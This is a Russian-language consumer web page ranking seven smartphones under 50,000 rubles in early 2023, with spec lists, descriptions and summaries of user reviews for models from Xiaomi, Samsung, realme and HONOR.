<p>Свой ТОП я хочу начать с модели Xiaomi 12T Pro. Речь пойдет о версии с 8 ГБ оперативной и 256 ГБ постоянной памяти. Данный смартфон может похвастаться AMOLED-дисплеем с диагональю 6.67 дюймов, разрешением 2712 х 1220 пикселей, частотой обновления 120 Гц и защитным покрытием CorningGorillaGlass 5. Также хочу отметить наличие защиты от пыли и влаги уровня IP53. За производительность устройства отвечает процессор Snapdragon 8+ Gen 1, а в качестве графического ускорителя выступает Adreno 730. Основная камера может снимать с разрешением 200 Мп. Ее дополняют ультраширокоугольная камера с 8 Мп и камера для макросъемки с 2 Мп. Фронтальная камера имеет на своем борту 20 Мп. Девайс получил оболочку MIUI 13 на базе операционной системы Android 12. Емкость батареи составляет 5000 мАч. Доступна быстрая зарядка мощностью 120 Вт. В своих отзывах пользователи в позитивном ключе обычно пишут про хорошую основную камеру, емкий аккумулятор, приличное звучание, качество экрана, отзывчивый сканер отпечатков пальцев и комплектацию. При этом некоторым владельцам не хватает басов в звучании. Но в целом про какие-то действительно серьезные недостатки говорить не приходится.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name2"><strong>Samsung Galaxy S22 (8/256 ГБ)&nbsp;</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="411"  data-id="253945" src="https://damsovet.net/wp-content/uploads/2023/01/1-2-187.webp" alt="" class="wp-image-253945"/><meta itemprop="width" content="730"><meta itemprop="height" content="411"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="411"  data-id="253946" src="https://damsovet.net/wp-content/uploads/2023/01/1-12-32.webp" alt="" class="wp-image-253946"/><meta itemprop="width" content="730"><meta itemprop="height" content="411"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.1&#8243;, Dynamic AMOLED 2X, 2340 x 1080, 120 Гц&nbsp;</li>



<li>Камера: 50/10/12 Мп + 10 Мп, OIS&nbsp;</li>



<li>Батарея: 3700 мАч&nbsp;</li>



<li>Зарядка: быстрая 25 Вт, беспроводная 15 Вт, беспроводная обратная 4.5 Вт&nbsp;</li>



<li>Память: 8/256 ГБ&nbsp;</li>



<li>Процессор: Snapdragon 8 Gen 1 + Adreno 730&nbsp;</li>



<li>Система: Android 12, One UI 5&nbsp;</li>



<li>Связь: Wi-Fi, Bluetooth 5.2, NFC, 5G&nbsp;</li>



<li>Разъемы: USB-C&nbsp;</li>



<li>Слоты: Nano-SIM&nbsp;</li>



<li>Корпус: Corning Gorilla Glass Victus+, IP68, алюминий&nbsp;</li>



<li>Размеры и вес: 146.0 x 70.6 x 7.6 мм, 167 г&nbsp;</li>
</ul>



<p>Далее в моем рейтинге идет модель Samsung Galaxy S22 с 8 ГБ оперативной и 256 ГБ постоянной памяти. Этот смартфон получил экран Dynamic AMOLED 2X с диагональю 6.1 дюймов, разрешением 2340 х 1080 пикселей, частотой обновления 120 Гц и защитным покрытием CorningGorillaGlassVictus+. Также хочу отметить наличие защиты от пыли и влаги уровня IP68. Производительность устройства обеспечивается процессором Snapdragon 8 Gen 1, который работает вместе с графическим ускорителем Adreno 730. Основная камера может снимать с разрешением 50 Мп. В дополнение к ней идут телефотокамера с 10 Мп и ультраширокоугольный модуль с 12 Мп. Фронтальная камера получила 10 Мп. Девайс работает с интерфейсом One UI 5 на базе операционной системы Android 12. Емкость аккумулятора составляет 3700 мАч. Доступны быстрая зарядка мощностью 25 Вт, беспроводная на 15 Вт и беспроводная обратная на 4.5 Вт. В своих отзывах пользователи в позитивном ключе зачастую пишут про симпатичный дизайн, дисплей, хорошие камеры, удобный интерфейс, производительность и эргономичность. При этом нередко владельцы жалуются на не самую лучшую автономность и на то, что телефон ощутимо греется при нагрузках.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name3"><strong>Xiaomi 12X (8/256 ГБ)&nbsp;</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="681"  data-id="253949" src="https://damsovet.net/wp-content/uploads/2023/01/Xiaomi-12X-59.webp" alt="" class="wp-image-253949"/><meta itemprop="width" content="730"><meta itemprop="height" content="681"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="681"  data-id="253947" src="https://damsovet.net/wp-content/uploads/2023/01/Xiaomi-12X-58.webp" alt="" class="wp-image-253947"/><meta itemprop="width" content="730"><meta itemprop="height" content="681"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="681"  data-id="253948" src="https://damsovet.net/wp-content/uploads/2023/01/Xiaomi-12X-60.webp" alt="" class="wp-image-253948"/><meta itemprop="width" content="730"><meta itemprop="height" content="681"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.28&#8243;, AMOLED, 2400 x 1080, 120 Гц&nbsp;</li>



<li>Камера: 50/13/5 Мп + 32 Мп, OIS&nbsp;</li>



<li>Батарея: 4500 мАч&nbsp;</li>



<li>Зарядка: быстрая 67 Вт&nbsp;</li>



<li>Память: 8/256 ГБ&nbsp;</li>



<li>Процессор: Snapdragon 870 + Adreno 650&nbsp;</li>



<li>Система: Android 11, MIUI 13&nbsp;</li>



<li>Связь: Wi-Fi, Bluetooth 5.1, NFC, 5G&nbsp;</li>



<li>Разъемы: USB-C&nbsp;</li>



<li>Слоты: Nano-SIM&nbsp;</li>



<li>Корпус: CorningGorillaGlassVictus&nbsp;</li>



<li>Размеры и вес: 152.7 х 69.9 х 8.16 мм, 176 г&nbsp;</li>
</ul>



<p>Следующий смартфон, о котором я хочу вам рассказать, носит название Xiaomi 12X. Речь пойдет о версии с 8 ГБ оперативной и 256 ГБ постоянной памяти. Эта модель может похвастаться AMOLED-экраном с диагональю 6.28 дюймов, разрешением 2400 х 1080 пикселей, частотой обновления 120 Гц и защитным покрытием CorningGorillaGlassVictus. Ее производительность обеспечивается процессором Snapdragon 870, который работает в паре с графическим ускорителем Adreno 650. Основная камера может делать снимки с разрешением 50 Мп. Ее дополняют ультраширокоугольный модуль с 13 Мп и телемакро-камера с 5 Мп. Фронтальная камера имеет на своем борту 32 Мп. Девайс получил оболочку MIUI 13 на базе операционной системы Android 11. Емкость батареи составляет 4500 мАч. Доступна быстрая зарядка мощностью 67 Вт. Что же касается отзывов, то в них пользователи в позитивном ключе зачастую пишут про добротные камеры, быструю зарядку, производительность, приличную автономность, дисплей, звук и хвалят качество материалов корпуса. При этом некоторые владельцы всё же не так довольны камерами, отсутствием беспроводной зарядки и не всегда корректной работой датчика приближения.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name4"><strong>realme GT2 Pro (12/256 ГБ)&nbsp;</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="558"  data-id="253951" src="https://damsovet.net/wp-content/uploads/2023/01/1-1-186.webp" alt="" class="wp-image-253951"/><meta itemprop="width" content="730"><meta itemprop="height" content="558"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="520"  data-id="253950" src="https://damsovet.net/wp-content/uploads/2023/01/1-4-128.webp" alt="" class="wp-image-253950"/><meta itemprop="width" content="730"><meta itemprop="height" content="520"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="549"  data-id="253952" src="https://damsovet.net/wp-content/uploads/2023/01/1-2-188.webp" alt="" class="wp-image-253952"/><meta itemprop="width" content="730"><meta itemprop="height" content="549"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.7&#8243;, AMOLED, 1440 x 3216, 120 Гц&nbsp;</li>



<li>Камера: 50/50 Мп + 32 Мп, OIS&nbsp;</li>



<li>Батарея: 5000 мАч&nbsp;</li>



<li>Зарядка: быстрая 65 Вт&nbsp;</li>



<li>Память: 12/256 ГБ&nbsp;</li>



<li>Процессор: Snapdragon 8 Gen 1 + Adreno 730&nbsp;</li>



<li>Система: Android 12, realme UI 3.0&nbsp;</li>



<li>Связь: Wi-Fi, Bluetooth 5.2, NFC, 5G&nbsp;</li>



<li>Разъемы: USB-C&nbsp;</li>



<li>Слоты: Nano-SIM&nbsp;</li>



<li>Корпус: CorningGorillaGlassVictus&nbsp;</li>



<li>Размеры и вес: 163.2 х 74.7 х 8.18 мм, 199 г&nbsp;</li>
</ul>



<p>На очереди модель realme GT2 Pro с 12 ГБ оперативной и 256 ГБ постоянной памяти. Этот смартфон обзавелся AMOLED-дисплеем с диагональю 6.7 дюймов, разрешением 1440 х 3216 пикселей, частотой обновления 120 Гц и защитным покрытием CorningGorillaGlassVictus. За его производительность отвечает процессор Snapdragon 8 Gen 1, а в качестве графического ускорителя выступает Adreno 730. Основная камера может снимать с разрешением 50 Мп. Ее дополняет ультраширокоугольная камера тоже с 50 Мп. Фронтальная камера получила 32 Мп. Девайс работает с интерфейсом realme UI 3.0 на базе операционной системы Android 12. Емкость аккумулятора составляет 5000 мАч. Доступна быстрая зарядка мощностью 65 Вт. В своих отзывах пользователи в позитивном ключе обычно пишут про емкий аккумулятор, хорошую основную камеру, производительность, экран, удобную оболочку, хвалят эргономичность и высокое качество сборки. При этом не все владельцы довольны отсутствием беспроводной зарядки и защиты от влаги.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name5"><strong>HONOR 50 (8/256 ГБ)&nbsp;</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="575"  data-id="253953" src="https://damsovet.net/wp-content/uploads/2023/01/1-13-33.webp" alt="" class="wp-image-253953"/><meta itemprop="width" content="730"><meta itemprop="height" content="575"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="575"  data-id="253954" src="https://damsovet.net/wp-content/uploads/2023/01/1-14-29.webp" alt="" class="wp-image-253954"/><meta itemprop="width" content="730"><meta itemprop="height" content="575"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.57&#8243;, OLED, 2340 х 1080, 120 Гц&nbsp;</li>



<li>Камера: 108/8/2/2 Мп + 32 Мп&nbsp;</li>



<li>Батарея: 4300 мАч&nbsp;</li>



<li>Зарядка: быстрая 66 Вт&nbsp;</li>



<li>Память: 8/256 ГБ&nbsp;</li>



<li>Процессор: Snapdragon 778G 5G + Adreno 642L&nbsp;</li>



<li>Система: Android 11, Magic UI 4.2&nbsp;</li>



<li>Связь: Wi-Fi, Bluetooth 5.2, 5G&nbsp;</li>



<li>Разъемы: USB-C&nbsp;</li>



<li>Слоты: Nano-SIM&nbsp;</li>



<li>Корпус: стекло, пластик&nbsp;</li>



<li>Размеры и вес: 159.96 х 73.76 х 7.78 мм, 175 г&nbsp;</li>
</ul>



<p>Финальную тройку моего рейтинга открывает модель HONOR 50 с 8 ГБ оперативной и 256 ГБ постоянной памяти. Этот смартфон может похвастаться дисплеем OLED с диагональю 6.57 дюймов, разрешением 2340 х 1080 пикселей и частотой обновления 120 Гц. Его производительность обеспечивает процессор Snapdragon 778G 5G, который работает вместе с графическим ускорителем Adreno 642L. Основная камера может снимать с разрешением 108 Мп. В дополнение к ней идут ультраширокоугольный модуль с 8 Мп, макромодуль с 2 Мп и камера с датчиком глубины тоже с 2 Мп. Фронтальная камера имеет на своем борту 32 Мп. Девайс получил оболочку Magic UI 4.2 на базе операционной системы Android 11. Емкость батареи составляет 4300 мАч. Доступна быстрая зарядка мощностью 66 Вт. В своих отзывах пользователи в позитивном ключе обычно пишут про симпатичный внешний вид, обе камеры, эргономичность, экран, производительность, быструю зарядку и хвалят хорошее соотношение цены и качества в целом. При этом некоторые владельцы, наоборот, не слишком довольны основной камерой и жалуются на недоработки оболочки.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name6"><strong>Xiaomi 12 (12/256 ГБ)&nbsp;</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="428"  data-id="253955" src="https://damsovet.net/wp-content/uploads/2023/01/1-2-189.webp" alt="" class="wp-image-253955"/><meta itemprop="width" content="730"><meta itemprop="height" content="428"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="411"  data-id="253956" src="https://damsovet.net/wp-content/uploads/2023/01/1-3-188.webp" alt="" class="wp-image-253956"/><meta itemprop="width" content="730"><meta itemprop="height" content="411"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.28&#8243;, AMOLED, 2400 x 1080, 120 Гц&nbsp;</li>



<li>Камера: 50/13/5 Мп + 32 Мп, OIS&nbsp;</li>



<li>Батарея: 4500 мАч&nbsp;</li>



<li>Зарядка: быстрая 67 Вт, беспроводная 50 Вт, беспроводная обратная 10 Вт&nbsp;</li>



<li>Память: 12/256 ГБ&nbsp;</li>



<li>Процессор: Snapdragon 8 Gen 1 + Adreno 730&nbsp;</li>



<li>Система: Android 12, MIUI 13&nbsp;</li>



<li>Связь: Wi-Fi, Bluetooth 5.2, NFC, 5G&nbsp;</li>



<li>Разъемы: USB-C&nbsp;</li>



<li>Слоты: Nano-SIM&nbsp;</li>



<li>Корпус: Corning Gorilla Glass Victus, Gorilla Glass 5, алюминий&nbsp;</li>



<li>Размеры и вес: 152.7 х 69.9 х 8.16 мм, 180 г&nbsp;</li>
</ul>



<p>Предпоследний смартфон, о котором я хочу вам рассказать, называется Xiaomi 12. Речь пойдет о версии с 12 ГБ оперативной и 256 ГБ постоянной памяти. Она получила AMOLED-экран с диагональю 6.28 дюймов, разрешением 2400 х 1080 пикселей, частотой обновления 120 Гц и защитным покрытием CorningGorillaGlassVictus. Корпус устройства также имеет защиту GorillaGlass 5. За производительность этой модели отвечает процессор Snapdragon 8 Gen 1, а в качестве графического ускорителя выступает Adreno 730. Основная камера может снимать с разрешением 50 Мп. Ее дополняют сверхширокоугольная камера с 13 Мп и телемакро-камера с 5 Мп. Фронтальная камера получила 32 Мп. Девайс работает с интерфейсом MIUI 13 на базе операционной системы Android 12. Емкость аккумулятора составляет 4500 мАч. Доступны быстрая зарядка мощностью 67 Вт, беспроводная на 50 Вт и беспроводная обратная на 10 Вт. Что же касается отзывов, то в них пользователи в позитивном ключе зачастую пишут про хорошую основную камеру, производительность, компактный размер, симпатичный дизайн, наличие беспроводной зарядки и хвалят отличное соотношение цены и качества в целом. В минусы же владельцы иногда записывают не самую лучшую автономность.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name7"><strong>Samsung Galaxy S21 FE 5G (8/256 </strong><strong>ГБ</strong><strong>)&nbsp;</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="638"  data-id="253958" src="https://damsovet.net/wp-content/uploads/2023/01/1-11-40.webp" alt="" class="wp-image-253958"/><meta itemprop="width" content="730"><meta itemprop="height" content="638"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.4&#8243;, Dynamic AMOLED 2X, 2340 x 1080, 120 Гц&nbsp;</li>



<li>Камера: 12/12/8 Мп + 32 Мп, OIS&nbsp;</li>



<li>Батарея: 4500 мАч&nbsp;</li>



<li>Зарядка: быстрая 25 Вт, беспроводная 15 Вт&nbsp;</li>



<li>Память: 8/256 ГБ&nbsp;</li>



<li>Процессор: Exynos 2100 + Mali-G78 MP14&nbsp;</li>



<li>Система: Android 12, One UI 5&nbsp;</li>



<li>Связь: Wi-Fi, Bluetooth 5.0, NFC, 5G&nbsp;</li>



<li>Разъемы: USB-C&nbsp;</li>



<li>Слоты: Nano-SIM&nbsp;</li>



<li>Корпус: Corning Gorilla Glass Victus, IP68, пластик, алюминий&nbsp;</li>



<li>Размеры и вес: 155.7 x 74.5 x 7.9 мм, 177 г&nbsp;</li>
</ul>



<p>А завершает мой ТОП-7 лучших смартфонов стоимостью до 50 000 рублей в январе 2023 года модель Samsung Galaxy S21 FE 5G с 8 ГБ оперативной и 256 ГБ постоянной памяти. Это устройство может похвастаться дисплеем Dynamic AMOLED 2X с диагональю 6.4 дюймов, разрешением 2340 х 1080 пикселей, частотой обновления 120 Гц и защитным покрытием CorningGorillaGlassVictus. Его производительность обеспечивается процессором Exynos 2100, который работает в паре с графическим ускорителем Mali-G78 MP14. Девайс получил оболочку One UI 5 на базе операционной системы Android 12. Емкость аккумулятора составляет 4500 мАч. Доступны быстрая зарядка мощностью 25 Вт и беспроводная на 15 Вт. В своих отзывах пользователи в позитивном ключе обычно пишут про эргономичность, производительность, обе камеры, экран, хвалят быструю зарядку и удобный интерфейс. При этом некоторые владельцы не слишком довольны автономностью и качеством звучания.&nbsp;</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>


<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="253940" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2023/01/fevr-9-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting/" content="ТОП—7. Лучшие смартфоны до 50000 рублей. Февраль 2023 года. Рейтинг!">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/smartfony/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='253940' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="29d87a4a6e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="209"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
